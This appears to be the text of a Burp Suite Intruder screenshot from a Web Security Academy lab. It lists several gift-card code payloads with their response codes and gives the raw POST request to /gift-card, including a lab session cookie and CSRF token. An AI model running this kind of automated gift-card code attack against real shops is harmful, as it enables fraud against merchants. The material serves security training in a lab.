 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
0 400 141
1 uourzgJAUA 302 91
2 IeKLqZyuyv 302 91
3 ZA8MPzSVv9 302 91
4 Vrh71z0tDX 302 91
5 tselrfMVHy 302 91
6 DzRFzWUIRN 302 91
7 XK31qSrVl4 302 91
8 nBo1T6T9G2 302 91
9 WQQCJR30HR 302 91
10 XE3E4NVKbz 302 91
11 RjrsLnrQ7l 302 91
12 QN3azD3wH9 302 91
13 NrznA74JKi 302 91
Request Response
Pretty Raw Hex \n
1 POST /gift-card HTTP/2
2 Host: 0a3e00a604926e8380b9a83c00c80024.web-security-academy.net
3 Cookie: session=XDtqtYx5PT9XXBZ4u8QLd0rgEUTwN3Pu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: https://0a3e00a604926e8380b9a83c00c80024.web-security-academy.net
11 Referer: https://0a3e00a604926e8380b9a83c00c80024.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 csrf=RHxvyEHr6FnWSZfdwBomUZufYJ1geouW&gift-card=uourzgJAUA